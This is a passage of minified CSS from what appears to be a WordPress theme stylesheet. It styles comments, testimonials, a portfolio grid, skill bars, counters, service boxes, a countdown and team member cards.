0 0}.entry-header .entry-title a{color:#333;text-decoration:none}.entry-header .entry-title a:hover{color:#0d50aa}.comment-form{margin-bottom:50px}.comment-form p textarea,.comment-form p input{width:100%;padding:10px}.comment-form p input{height:45px;background-color:transparent!important;padding:10px;margin-bottom:0!important;border:1px solid #ababab}.form-submit{text-align:right}.comment-form p .submit{width:260px;text-align:center;background:#333!important;color:#FFF;transition:all 0.3s ease-in-out;height:45px;text-transform:uppercase;border:none;border-radius:3px}.comment-form p .submit:hover{background:#0d50aa!important;color:#FFF}.comment-list{margin:0;padding:0;list-style:none}.comment-author img{float:left;margin-right:10px}.comment-author .fn{text-transform:uppercase;font-weight:700;font-style:inherit}.comment-author .says{display:none}.comment-body{position:relative;background:#FFF;padding:15px 10px;margin-bottom:20px;min-height:100px;border-radius:3px}.comment-body .comment-meta{margin-left:10px;position:relative}.comment-body .comment-meta a{color:#333;text-decoration:none;font-size:12px}.comment-body .comment-meta a:hover{color:#0d50aa}.comment-author{position:relative;margin-right:15px}.comment-author:before{content:'/';position:absolute;right:-8px;top:0;font-size:12px;line-height:16px}.comment-body .comment-content{margin-left:90px}.comment-body .comment-author,.comment-body .comment-metadata{display:inline}.comment-body .reply{right:20px;position:absolute;bottom:10px}.comment-list .children{list-style:none}.comment-body .reply .comment-reply-link{padding:5px 12px;color:#FFF;background:#333;font-size:12px;text-decoration:none}.comment-body .reply .comment-reply-link:hover{background:#0d50aa}.testimonial{overflow:hidden;position:relative}.testimonial-one{position:relative;text-align:center;overflow:hidden}.testimonial-one .testi-content{text-align:center}.testimonial .tm-control{opacity:0;transition:all 0.3s ease-in-out}.testimonial .tm-control .tm-prev,.testimonial .tm-control .tm-next{height:200%;width:35px;text-align:center;transition:all 0.3s ease;position:absolute;top:30%;z-index:1111;cursor:pointer;background:#333;line-height:30px}.testimonial .tm-control .tm-prev i,.testimonial .tm-control .tm-next i{font-size:25px;color:#FFF;line-height:30px;margin-left:-9px}.testimonial .tm-control .tm-prev:hover,.testimonial .tm-control .tm-next:hover{background:#0d50aa;border-color:#0d50aa}.testimonial .tm-control .tm-next{right:-35px}.testimonial .tm-control .tm-prev{left:-35px}.testimonial:hover .tm-control{opacity:1}.testimonial:hover .tm-next{right:0}.testimonial:hover .tm-prev{left:0}.testimonial-slider{text-align:center}.testi-content p{color:#b3b3b3;font-size:16px;letter-spacing:.05em;width:60%;margin:0 auto 20px auto}.testimonial-one .testi-content p{color:#FFF;font-size:20px}.testi-content i{font-size:40px;color:#f1f1f1;opacity:.6}.testi-content h4{color:#0d50aa;margin-bottom:0;font-size:18px;font-weight:700}.testi-content span{color:#FFF;font-weight:600;margin-bottom:20px;display:block}.testimonial-one .client-details .avatar{height:100px;width:100px;margin:0 auto 20px auto;border-radius:50%;overflow:hidden}.testimonial-one .client-details .avatar img{width:100%;height:auto;border-radius:50%}.testimonial-one .client-details h4{color:#FFF;font-size:20px;margin-bottom:0;font-weight:600}.testimonial-one .client-details span{color:#FFF;opacity:.6}.testimonials_carousel_pagination{margin-top:20px}.testimonials_carousel_pagination .swiper-pagination-bullet{width:15px;height:15px;margin:0 3px;background:#656565;-webkit-backface-visibility:visible;transition:opacity .2s ease}.testimonials_carousel_pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.testimonials_carousel_pagination .swiper-pagination-bullet:hover{background:#0d50aa}.transparent_row .testimonials_carousel_pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.transparent_row .testimonials_carousel_pagination .swiper-pagination-bullet:hover{background:#FFF}.testimonial-two .testi-content,.testimonial-three .testi-content{border:1px solid #fff;text-align:left;padding:25px 20px 45px 20px;background:rgb(255 255 255 / .3)}.testimonial-two .testi-content i,.testimonial-three .testi-content i{display:none}.testimonial-two .testi-content p,.testimonial-three .testi-content p{width:100%;margin-bottom:0;font-size:16px;color:#f1f1f1;line-height:28px}.testimonial-two .client-details,.testimonial-three .client-details{text-align:left;margin-top:-30px;margin-left:20px}.testimonial-two .client-details .avatar,.testimonial-three .client-details .avatar{height:100px;width:100px;border:5px solid rgb(255 255 255 / .1);margin-bottom:10px;border-radius:0}.testimonial-two .client-details .avatar img,.testimonial-three .client-details .avatar img{width:100%;height:auto;border-radius:0}.testimonial-two .client-details h4,.testimonial-three .client-details h4{color:#fff;font-size:18px;margin-bottom:0;font-weight:600}.testimonial-two .client-details span,.testimonial-three .client-details span{color:rgb(255 255 255 / .8)}.testimonial-three .client-details .avatar{float:left}.testimonial-three .client-details h4{display:inline-block;margin-top:40px;margin-left:10px}.testimonial-three .client-details span{display:block;margin-left:110px;line-height:14px}.testimonial-four .swiper-slide{background:#FFF;padding:40px 30px;text-align:center;border-radius:15px}.testimonial-four .client-details h4{margin-bottom:0;color:#0d50aa;margin-top:10px;font-weight:600}.testimonial-four .testi-content p{width:100%;color:#333}.testimonial-four .avatar{height:100px;width:100px;border-radius:50%;margin:0 auto}.testimonial-four .avatar img{width:100%;height:auto;border-radius:50%}#register-form p span{width:22.5%;float:left;display:inline-block;margin:0 15px;margin-bottom:30px}#register-form p input{width:100%;height:50px;border:none;border-radius:30px;padding:10px 20px;outline:none;color:#303030;background:#FFF}#register-form p span select{height:50px;padding:10px 20px;border-radius:30px;outline:none;color:#303030;background:#FFF;width:100%}#register-form p .gp-btn{height:auto;max-width:250px;margin:30px auto 0;display:block;padding:13px 20px;font-size:16px;background:#0d50aa;border:2px solid #FFF;color:#FFF}#register-form p .gp-btn:hover{background:#FFF;color:#303030}#register-form p .gp-btn:before{background:#FFF}.pie_chart{text-align:center}.chart{display:block;position:relative}.piechart-icon{position:absolute;height:60px;width:60px;left:50%;top:50%;transform:translate(-50%,-50%)}.piechart-icon i{font-size:45px;line-height:60px;color:#0d50aa}.pie_chart .title{text-transform:none;font-size:18px;margin-top:0;font-weight:700;margin-top:20px;line-height:22px;margin-bottom:10px}#single-page .pie_chart .desc,.pie_chart .desc{font-size:14px;line-height:25px;margin-bottom:15px}.pie_chart .pc-link a{font-size:12px;font-weight:700;text-transform:uppercase}.pie_chart .percent_container{font-size:20px;position:absolute;font-weight:300;letter-spacing:-2px;top:55px;width:100%;left:0;line-height:50px}.pie_chart .piechart-customimg{max-height:45px;position:absolute;top:60px;width:100%;left:0}.pie_chart .piechart-customimg img{max-height:45px;width:auto}.pie_chart .percent_container .percent{font-size:40px;margin-right:5px}.pinacop-portfolio .pinacop-portfolio-filter{margin-bottom:45px;padding-left:0}.pinacop-portfolio .pinacop-portfolio-filter:before,.pinacop-portfolio .pinacop-portfolio-filter:after{content:"";display:table}.pinacop-portfolio .pinacop-portfolio-filter:after{clear:both}.pinacop-portfolio .pinacop-portfolio-filter.light .filter-item .but{color:#333;background:transparent!important;transition:all 0.3s ease-in-out}.pinacop-portfolio .pinacop-portfolio-filter.light .filter-item .but:hover,.pinacop-portfolio .pinacop-portfolio-filter.light .filter-item .but.activbut{color:#0d50aa;text-decoration:underline}.pinacop-portfolio .pinacop-portfolio-filter.dark .filter-item .but{color:#141414}.pinacop-portfolio .pinacop-portfolio-filter .filter-item{display:inline-block}.pinacop-portfolio .pinacop-portfolio-filter .filter-item:last-child{margin-right:0}.pinacop-portfolio .pinacop-portfolio-filter .filter-item .but{background-color:#fff0;border:2px solid #fff0;padding:7px 12px;font:500 13px 'Montserrat',sans-serif;color:#141414;text-transform:uppercase;letter-spacing:1px;outline:none;transition:all 0.3s ease-in-out}.pinacop-portfolio .pinacop-portfolio-filter .filter-item .but.activbut,.pinacop-portfolio .pinacop-portfolio-filter .filter-item .but:hover{color:#fff;background:#0d50aa;border-radius:30px}.pinacop-portfolio .pinacop-portfolio-content:before,.pinacop-portfolio .pinacop-portfolio-content:after{content:"";display:table}.pinacop-portfolio .pinacop-portfolio-content:after{clear:both}.pinacop-portfolio .pinacop-portfolio-content .grid-sizer{width:1px}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item{position:relative;margin-bottom:10px;overflow:hidden;height:auto}.item-size-hight-wide{width:49.94%!important}.item-size-hight{width:24.98%!important}.item-size-hight-wide-one{width:39.99%!important}.item-size-one{width:19.9%!important}.item-size{width:24.98%!important}.box_width_conten .item-size{width:25%!important}.box_width_conten .item-size-hight{width:25%!important}.box_width_conten .item-size-hight-wide{width:50%!important}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .portfolio-wrapper{background-size:cover;background-position:center center;height:100%;transform:scale(1);transition:all 0.3s ease-in-out;overflow:hidden}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item.col-w-5{width:20%}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item:hover .layer{opacity:1;visibility:visible;transform:scale(1)}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item.off_gutter .layer{left:0;right:0}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .item-img{display:block;max-width:100%;height:100%;width:100%;transition:all 0.3s ease-in-out}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer{height:100%;opacity:0;visibility:hidden;position:absolute;top:0;left:0;right:0;text-align:center;transition:all .3s ease-out}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.default{width:100%;height:100%;background-color:rgb(0 0 0 / .7);display:block}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.default .content-layer{position:absolute;top:52%;-webkit-transform:translateY(-52%);transform:translateY(-52%);width:100%}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.default .content-layer .item-title{font-weight:700;font-size:18px;color:#fff;text-transform:uppercase;letter-spacing:3px;margin:0;transform:translateY(-30px);opacity:0;transition:all 0.4s}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.default .content-layer .item-category{font-weight:400;font-style:italic;font-size:18px;color:#fff;text-transform:lowercase;letter-spacing:3px;margin-top:10px;margin-bottom:0;transform:translateY(30px);opacity:0;transition:all 0.4s}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.default .content-layer .icon-item,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.modern .content-layer .icon-item{transform:translateX(-20px)}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.default .content-layer .icon-link,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.modern .content-layer .icon-link{transform:translateX(20px)}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.default .content-layer .icon-item,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.default .content-layer .icon-link{display:inline-block;width:40px;height:40px;line-height:45px;border-radius:50%;background-color:#fff;margin-top:16px;transition:all .3s ease-out;color:#000;font-size:18px;opacity:0;transition:all 0.5s}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.default .content-layer .icon-item:hover,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.default .content-layer .icon-link:hover{background:#0d50aa;text-decoration:none;color:#FFF}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.default .content-layer .icon-item{margin-right:15px}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.modern{width:100%;height:100%;display:block}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.modern .content-layer{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.modern .content-layer .icon-item,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.modern .content-layer .icon-link{display:inline-block;width:45px;height:45px;line-height:51px;border-radius:50%;background-color:#fff;color:#000;transition:all .3s ease-out}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.modern .content-layer .icon-item:hover,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.modern .content-layer .icon-link:hover{background-color:#333;text-decoration:none;color:#FFF}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.modern .content-layer .icon-item:hover:after,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.modern .content-layer .icon-link:hover:after{color:#fff}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.modern .content-layer .icon-item{margin-right:15px}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.modern .content-title{position:absolute;bottom:30px;left:10%;text-align:center;transition:all 0.3s ease-in-out;opacity:0;width:80%;height:100px;background:#FFF;padding:27px 0;box-shadow:0 15px 30px rgb(0 0 0 / .1);transform:translateY(30px)}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item:hover .layer .overlay-item.modern .content-title .item-title,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item:hover .layer .overlay-item.modern .content-title .item-category{transform:scale(1);opacity:1}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item:hover .item-img{transform:scale(1.1)}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item:hover .layer .overlay-item.modern .content-title{transform:translate(0);opacity:1}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item:hover .overlay-item.default .content-layer .item-title,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item:hover .overlay-item.default .content-layer .item-category,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item:hover .overlay-item.default .content-layer .icon-item,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item:hover .overlay-item.default .content-layer .icon-link,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item:hover .layer .overlay-item.modern .content-layer .icon-item,.pinacop-portfolio .pinacop-portfolio-content .portfolio-item:hover .layer .overlay-item.modern .content-layer .icon-link{opacity:1;transform:translate(0)}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.modern .content-title .item-title{font-weight:700;font-size:18px;color:#303030;margin:0;opacity:0;transform:scale(.8);transition:all .4s ease;transition-delay:.3s}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.modern .content-title .item-title:hover{color:#0d50aa}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item .layer .overlay-item.modern .content-title .item-category{font-weight:500;font-style:italic;font-size:14px;color:#989898;margin:3px 0 0;text-transform:lowercase;opacity:0;transform:scale(.8);transition:all .4s ease;transition-delay:.5s}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item.on_gutter{padding-left:5px;padding-right:5px}.pinacop-portfolio .pinacop-portfolio-content .portfolio-item.off_gutter{padding-left:0;padding-right:0;margin-bottom:0}.pinacop-portfolio .btn-portfolio{position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);font:900 15px 'Lato',sans-serif;color:#fff;background-color:#fe2a27;border:1px solid #fe2a27;padding:16px 117px 16px 117px;text-transform:uppercase;letter-spacing:.03em;margin-top:69px;outline:none}.pinacop-portfolio .btn-portfolio:hover{background-color:rgb(254 42 39 / .9)}.mfp-counter{font:400 16px 'Lato',sans-serif;color:#fff}.portfolio{padding:100px 0;background:#fafafa}.portfolio-thumb img{width:100%}.portfolio-header .portfolio-title{margin-top:0;font-size:28px;margin-bottom:20px}.meta-portfolio{margin:40px 0 0;padding:30px 0;list-style:none;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.meta-portfolio li{line-height:30px}.meta-portfolio li span{font-size:18px;font-weight:600;display:inline-block;min-width:180px;color:#303030}.portfolio-share-meta{margin:30px 0}.portfolio-share-meta h4{font-size:20px;position:relative;padding-bottom:10px;margin-bottom:20px;text-transform:uppercase;font-weight:600;color:#303030}.portfolio-share-meta h4:after{position:absolute;content:'';left:0;bottom:0;width:50px;height:1px;background:#0d50aa}.portfolio-share a{height:40px;width:40px;background:#848484;display:inline-block;color:#FFF;line-height:40px;border-radius:50%;text-align:center}.portfolio-share a:hover{background:#0d50aa}.port-nav-wrap{margin:50px 0;padding-top:20px;border-top:1px solid #e8e8e8}.port-nav-next .port-next{float:right}.port-nav-prev a,.port-nav-next a{padding:12px 30px;border:2px solid #303030;font-size:16px;width:120px;text-align:center;border-radius:30px;display:block;color:#303030;text-decoration:none}.port-nav-prev a:hover,.port-nav-next a:hover{color:#fff;background:#0d50aa;border-color:#0d50aa}@media screen and (max-width:768px){.item-size-one,.item-size-hight-wide-one,.item-size,.item-size-hight-wide,.item-size-hight{width:50%!important}}@media screen and (max-width:500px){.item-size-one,.item-size-hight-wide-one,.item-size,.item-size-hight-wide,.item-size-hight{width:100%!important}}#my-skills{padding:100px 0}.skills{margin-top:50px}.skills-wrapper{max-width:500px;margin:0 auto}.skills-thumb img{width:100%}.skills-content p{color:#000;margin-bottom:80px}.progress{border-radius:0;height:15px;margin-bottom:40px;overflow:visible;box-shadow:none;background-color:#d8d8d8}.skill-bar{text-align:left!important;margin:0!important;padding-left:0;list-style:none;max-width:500px}.skill-bar .skill-bar-wrap{margin-bottom:20px;box-shadow:none}.skill-bar .progress-bar{height:15px;width:0;display:block;text-align:right;overflow:visible!important;position:relative;box-shadow:none;border-radius:0!important;opacity:1;background:#0d50aa}.skill-bar .progress-bar:after{position:absolute;top:-8px;right:5px;content:'';width:0;height:0;border-left:6px solid #fff0;border-right:6px solid #fff0;border-bottom:8px solid #0d50aa}.skill-bar .progress-bar .skill-name,.skill-bar .progress-bar .percentage{color:#000;position:relative;top:-25px}.skill-bar .progress-bar .skill-name{position:absolute;left:0;font-weight:600;font-size:16px}.transparent_row .progress{background-color:#FFF}.transparent_row .skill-bar .progress-bar .skill-name,.transparent_row .skill-bar .progress-bar .percentage{color:#FFF}.countup{padding:70px 0;background-size:cover}.countup .section-title h2{color:#FFF}.counter-box-one,.counter-box-two{text-align:center}.counter-box-one,.counter-box-two i{font-size:50px;color:#FFF}.counter-box-one{background:#FFF;box-shadow:0 0 40px rgb(0 0 0 / .2);padding:30px 20px;border-radius:5px}.counter-box-one .icon-wrap{float:left;width:80px;border-right:2px solid #0d50aa;text-align:center;padding-right:10px}.counter-box-one .icon-wrap i{font-size:45px;line-height:1;color:#0d50aa}.counter-box-one .content{text-align:left;margin-left:95px}.counter-box-one .content h2{text-transform:uppercase;font-weight:700;font-size:50px;margin:0;line-height:50px}.counter-box-one .content p{color:#303030;font-size:18px;margin-bottom:0}.counter .counter-box-two{padding:50px 0}.counter .counter-box-two .value{color:#303030;font-size:50px;position:relative;padding-bottom:10px;margin-bottom:10px;font-family:'Montserrat',sans-serif;margin-top:10px;font-weight:700}.counter .counter-box-two .content .title{color:#303030;font-size:18px;font-weight:600}.counter .counter-box-two .value:after{position:absolute;left:50%;bottom:0;content:'';background:#0d50aa;width:50px;height:2px;transform:translateX(-50%)}.counter .counter-box-two .icon-wrap i{color:#0d50aa}.counter.dark .counter-box-two .value{color:#FFF}.counter.dark .counter-box-two .content .title{color:#fff}.counter.dark .counter-box-two .icon-wrap i{color:#FFF}.service-item{box-shadow:0 15px 40px rgb(35 32 39 / .5);cursor:pointer;max-width:360px;margin:0 auto 30px auto}.service-item .service-thumb{position:relative}.service-item .service-thumb img{width:100%}.service-item .service-thumb .service-header{position:absolute;height:100%;width:100%;left:0;top:0;background:rgb(0 0 0 / .75);overflow:hidden}.service-item .service-thumb .service-header:before{position:absolute;top:20px;right:20px;bottom:20px;left:20px;border:5px solid #fff;box-shadow:0 0 0 30px rgb(255 255 255 / .2);content:'';opacity:1;transition:all 0.3s ease-in-out;transform:scale3d(1,1,1)}.service-item .service-thumb .service-header .service-title{position:absolute;top:50%;left:50%;transform:translate(-50%,-32%);text-align:center;width:80%}.service-item .service-thumb .service-header .service-title h3{margin-bottom:5px;color:#FFF;text-transform:uppercase;font-weight:700;font-size:24px;-ms-transform:translate(0,30px);transform:translate(0,30px);transition:all 0.3s ease-in-out}.service-item .service-thumb .service-header .service-title span{font-size:16px;color:#FFF;-ms-transform:translate(0,30px);transform:translate(0,30px);transition:all 0.5s ease-in-out;position:relative;display:block;padding-bottom:10px;margin-bottom:20px}.service-item .service-thumb .service-header .service-title span:after{position:absolute;left:50%;bottom:0;width:0;height:3px;background:#0d50aa;content:'';transition:all 0.3s ease-in-out;transform:translateX(-50%)}.service-item .service-thumb .service-header .service-content{opacity:0;-ms-transform:translate(0,30px) scale(0);transform:translate(0,30px) scale(0);transition:all 0.7s ease-in-out}.service-item .service-thumb .service-header .service-content p{font-size:14px;font-weight:700;color:#FFF}.service-item:hover{box-shadow:0 8px 8px 0 rgb(0 0 0 / .12)}.service-item:hover .service-header{transform:translateZ(30px)}.service-item:hover .service-header:before{border:2px solid #FFF}.service-item:hover .service-header .service-title h3{-ms-transform:translate(0,-20px);transform:translate(0,-20px)}.service-item:hover .service-header .service-title span{-ms-transform:translate(0,-20px);transform:translate(0,-20px)}.service-item:hover .service-header .service-content{opacity:1;-ms-transform:translate(0,-20px) scale(1);transform:translate(0,-20px) scale(1)}#service-two{margin-top:80px}.box_icon_two{background:#424242;padding:60px 25px 20px;position:relative;text-align:center;transition:all 0.3s ease-in-out;max-width:400px;margin:0 auto 70px}.box_icon_two h3{color:#0d50aa;text-transform:uppercase;font-size:20px;font-weight:600}.box_icon_two p{color:#f5f5f5}.box_icon_two .icon_box{height:70px;width:70px;border:1px solid #0d50aa;margin:0 auto;position:absolute;top:-35px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);transition:all 0.15s ease-in-out}.box_icon_two .icon_box i{position:absolute;z-index:100;font-size:35px;color:#FFF;left:50%;top:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.box_icon_two .icon_box:before{position:absolute;content:'';margin:auto;height:60px;width:60px;background:#0d50aa;left:0;top:0;bottom:0;right:0;transition:all 0.15s ease-in-out}.box_icon_two:hover{background:#000;-ms-transform:translateY(-10px);transform:translateY(-10px);box-shadow:0 8px 8px 0 rgb(0 0 0 / .12)}.box_icon_two:hover .icon_box:before{height:69px;width:69px}#service-four .skill-bar{margin-top:70px!important}.feature-item-seven{float:left;width:180px;height:180px;background:#f7f7f7;text-align:center;padding:58px 0;transition:all 0.3s ease-in-out}.feature-item-seven:nth-child(1),.feature-item-seven:nth-child(3),.feature-item-seven:nth-child(5){background:#f7f7f7}.feature-item-seven:nth-child(2),.feature-item-seven:nth-child(4),.feature-item-seven:nth-child(6){background:#eff4f3}.feature-item-seven .fea-icon{margin-bottom:15px}.feature-item-seven .fea-icon i{font-size:30px}.feature-item-seven h4{font-size:16px;font-weight:300;color:#1d1d1a}.feature-item-seven:hover{background:#0d50aa}.feature-item-seven:hover .fea-icon i{color:#FFF}.feature-item-seven:hover .content h4{color:#FFF}.service-title{margin-bottom:30px}.service-title h3{font-size:26px;text-transform:uppercase;font-weight:700;color:#333;position:relative;padding-bottom:10px}.service-title h3:after{position:absolute;content:'';left:50%;bottom:0;background:#0d50aa;height:2px;width:50px;transform:translateX(-50%)}.pinacop-image-box{border:1px solid #f1f1f1;max-width:450px;margin:0 auto 30px;background:#fff;border-radius:5px;transition:all 0.3s ease-in-out;box-shadow:0 10px 20px rgb(0 0 0 / .05)}.pinacop-image-box .box-thumb{position:relative;overflow:hidden;height:250px}.pinacop-image-box .box-thumb img{width:100%;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;transition:all 0.3s ease-in-out}.pinacop-image-box .box-header{padding:20px}.pinacop-image-box .box-header h3{font-size:22px;color:#333;font-weight:700;margin-top:0;margin-bottom:15px;transition:all 0.3s ease-in-out}.pinacop-image-box:hover img{transform:scale(1.1)}.pinacop-image-box .box-content p{font-size:16px;margin-bottom:20px}.ib-link{margin-bottom:0!important}.ib-link a{padding:7px 12px;font-size:12px}.countdown{text-align:center;line-height:48px;font-weight:700;color:#fff;font-size:40px;display:block;width:700px;height:100px;border-radius:100px;margin:0 auto;z-index:99;padding:0 6px;border:2px solid #FFF}.CountdownContent{width:115px;height:70px;font-size:50px;font-weight:700;border-radius:90px;text-align:center;display:inline-block;margin:0 28px;letter-spacing:-1px;line-height:85px;float:left;position:relative}.CountdownContent .CountdownLabel{color:#FFF;font-size:11px;font-weight:400;text-transform:uppercase;display:block;letter-spacing:0;line-height:1;margin-top:-17px;width:100%}.countdown .CountdownSeparator{text-align:center;display:inline-block;float:left;margin-top:72px;position:relative}.countdown .CountdownSeparator:after{position:absolute;left:0;top:-50px;content:'';background:#FFF;height:50px;width:2px}@media screen and (max-width:768px){.countdown{width:450px;height:80px}.CountdownContent{width:108px;font-size:40px;margin:0;height:70px;line-height:70px}.countdown .CountdownSeparator:after{top:-58px}}@media screen and (max-width:500px){.countdown{width:350px;height:70px;border:none}.CountdownContent{width:83px;font-size:35px;margin:0;height:60px;line-height:70px}.countdown .CountdownSeparator:after{top:-47px;height:40px}}#team{padding:100px 0;overflow:hidden}.pinacop_team_members-one .team-member{position:relative;cursor:pointer;max-width:400px;margin:0 auto 30px;box-shadow:0 5px 30px rgb(0 0 0 / .2)}.pinacop_team_members-one .team-member .member-img{position:relative;overflow:hidden}.pinacop_team_members-one .team-member .member-img img{width:100%;-ms-transform:scale(1.05);transform:scale(1.05);transition:all 0.3s ease-in-out}.pinacop_team_members-one .team-member .profail{background:rgb(0 0 0 / .7);position:absolute;left:0;top:0;height:100%;width:100%;opacity:0;transition:all 0.3s ease-in-out}.pinacop_team_members-one .team-member .profail .content{position:absolute;width:100%;left:50%;top:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;padding:20px}.pinacop_team_members-one .team-member .profail .content p{color:#FFF;font-weight:400;font-size:16px;transition:all 0.3s ease-in-out;transform:translateY(20px);opacity:0}.pinacop_team_members-one .team-member .team-profail{margin-bottom:20px;padding:0 0 20px 0;list-style:none;position:relative}.pinacop_team_members-one .team-member .team-profail:after{position:absolute;left:50%;bottom:0;content:'';height:3px;width:0;transition:all 0.3s ease-in-out;background:#fff;-ms-transform:translateX(-50%);transform:translateX(-50%)}.pinacop_team_members-one .team-member .team-profail li{height:35px;width:35px;background:#FFF;line-height:35px;display:inline-block;text-align:center;margin:0 2px;border-radius:3px;transition:all 0.3s ease-in-out}.pinacop_team_members-one .team-member .team-profail li a{color:#000;font-size:16px}.pinacop_team_members-one .team-member .team-profail li a i{line-height:35px}.pinacop_team_members-one .team-member .team-profail li:hover{background:#0d50aa}.pinacop_team_members-one .team-member .team-profail li:hover a{color:#FFF}.pinacop_team_members-one .team-member:hover .member-img img{transform:scale(1)}.pinacop_team_members-one .team-member:hover .profail{opacity:.9}.pinacop_team_members-one .team-member:hover .content p{transform:translateY(0);opacity:1}.pinacop_team_members-one .team-member:hover .team-profail:after{width:250px}.pinacop_team_members-one .name{text-align:center;background:#FFF;padding:15px 0}.pinacop_team_members-one .name h3{color:#444;font-weight:500;margin:0;font-size:20px}.pinacop_team_members-one .name p{margin-bottom:0;font-size:14px}.pinacop_team_members-two .team-member{margin-bottom:30px}.pinacop_team_members-two .team-member .member-details{position:relative;text-align:center}.pinacop_team_members-two .team-member .member-details .member-bio{position:absolute;background:#0d50aa;bottom:10px;left:10px;right:10px;opacity:.9;padding:20px;transform:scale(0);visible:hidden;opacity:0;transition:all 0.6s cubic-bezier(.23,1,.32,1);box-shadow:0 0 40px rgb(0 0 0 / .5)}.pinacop_team_members-two .team-member .member-details .member-bio:before{position:absolute;background:#0d50aa;bottom:0;left:0;width:100%;height:100%;opacity:.9}.pinacop_team_members-two .team-member .member-details .member-bio h3{font-size:20px;margin:0;color:#FFF;position:relative;overflow:hidden;padding-bottom:10px;margin-bottom:10px}.pinacop_team_members-two .team-member .member-details .member-bio h3:after{position:absolute;content:'';left:50%;bottom:0;width:100px;height:2px;background:#FFF;transform:translateX(-50%)}.pinacop_team_members-two .team-member .member-details .member-bio p{font-size:16px;color:#FFF;opacity:.6}.pinacop_team_members-two .team-member .team-profail{margin:0;padding:0;list-style:none}.pinacop_team_members-two .team-member .team-profail li{display:inline-block}.pinacop_team_members-two .team-member .team-profail li a{color:#FFF;display:block;margin:5px}.pinacop_team_members-two .team-member .team-profail li a:hover{color:#141933}.pinacop_team_members-two .team-member .team-profail:after{display:none}.pinacop_team_members-two .team-member:hover .member-details .member-bio{transform:scale(1);visibility:visible;opacity:.9}.vc-row-wrapper{position:relative;margin-left:0!important;margin-right:0!important}.vc-row-wrapper .gp-row-bg-wrapper-cover{overflow:hidden;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.vc-row-wrapper .gp-row-bg-wrap{overflow:hidden;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.vc-row-wrapper .gp-row-bg-overlay{position:absolute;top:0;left:0;display:block;width:100%;height:100%;background-repeat:repeat;z-index:-1}.vc-row-wrapper .gp-row-bg-wrap.gp-row-bg-image.gp_vertical_parallax{height:200%;top:-50%;background-position:center center}.vc-row-wrapper .gp-row-bg-wrap.gp-row-bg-image.gp_multi_parallax>*{position:absolute;top:-25%;left:0;display:block;width:100%;height:150%;background-position:center center}.row{width:1240px;max-width:100%;min-width:768px;margin:0 auto;position:relative}.row.full-width,.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}.row.collapse .column,.row.collapse .columns{padding:0}.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}.row 